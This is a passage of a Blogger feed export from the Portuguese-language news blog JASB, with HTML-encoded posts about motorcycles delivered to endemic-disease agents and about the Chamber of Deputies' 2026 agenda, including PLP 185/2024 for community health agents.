style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1947256634065266393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/1947256634065266393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/entrega.html","title":"Município entrega motocicletas a Agentes de Endemias para agilizar trabalho de campo. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFHtLak4oEwdZ_bkptpAE_-qWsOr3kViDnKWNViTM9v6MzZ67rpYIkvDM6TlJMSSzeRRsasR5lZdSiZuEahsTz-wbqXd0YgsMApogPbdZ32P8AXL-HIgSMbzaQLdo4y2JU0JrSrGXQEf3yBTicNZD3vatjrlM1wadHUw0DNiqO6TMlMskdB_q6P08cPPQY\/s72-c\/M-NOVO11114ARTTAAS555DD231AS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-4923937885881608778"},"published":{"$t":"2026-02-01T10:32:00.000-02:00"},"updated":{"$t":"2026-02-01T11:04:14.690-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aposentadoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CONACS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Câmara dos Deputados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Câmara retoma trabalhos e pautas entre as prioridades pode incluir o PLP 185\/2024 para ACS e ACE. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Camara.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOGQnCOb9JHdoURXhHtpEDMUXjLPLbd6li97sanmXKqqZcIh3n6KR8dbx-ww4WVgudMYMcdOLFiEgvvnFdVBMgVx2ukHfoDI3fcfELYMfhixV1TgNv_Sd7CQWW2-rRpg-EiQcqI-o-K3Zv_DcCikq3ksJIQKYqT20aqVsR4ST0jG6fFPn0oEOGRpSeuCrH\/s16000\/M-NOVO11114ARS5AW55555A5ADAD231A66.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EHugo Motta, presidente da\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECâmara dos Deputados\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003E.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Câmara dos Deputados\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/4923937885881608778\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ECâmara retoma trabalhos e pautas entre as prioridades pode incluir o PLP 185\/2024 para ACS e ACE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EA \u003Cb\u003ECâmara dos Deputados retoma os trabalhos legislativos\u003C\/b\u003E na próxima segunda-feira (2), com prioridades anunciadas pelo presidente \u003Cb\u003EHugo Motta\u003C\/b\u003E (Republicanos-PB) que deverão ser votadas no Plenário da Casa nas primeiras semanas de 2026.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EEntre os itens da pauta, estão \u003Cb\u003Emedidas provisórias, projetos de lei e discussões estruturais\u003C\/b\u003E para o ano legislativo, em meio a debates sobre segurança pública, auxílio social e temas tributários.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003EPrioridades legislativas anunciadas por Hugo Motta\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO presidente da Câmara\u003C\/b\u003E tem divulgado por meio das lideranças e em reuniões com o Colégio de \u003Cb\u003ELíderes as propostas que serão focos no início dos trabalhos\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA pauta inclui, por exemplo, a \u003Cb\u003Evotação da MP do Gás do Povo\u003C\/b\u003E, o crédito extraordinário ao setor rural e a criação do \u003Cb\u003EInstituto Federal do Sertão Paraibano\u003C\/b\u003E, além de outros itens considerados consensuais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📋\u003Cb\u003E PLP 185\/2024 e a luta dos Agentes de 